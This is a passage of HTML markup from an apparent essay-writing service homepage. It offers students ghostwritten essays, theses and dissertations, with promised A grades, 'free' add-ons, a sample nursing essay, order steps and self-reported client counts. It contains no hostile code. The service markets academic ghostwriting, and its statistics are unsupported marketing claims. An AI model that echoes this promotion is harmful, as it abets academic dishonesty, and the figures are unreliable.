                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
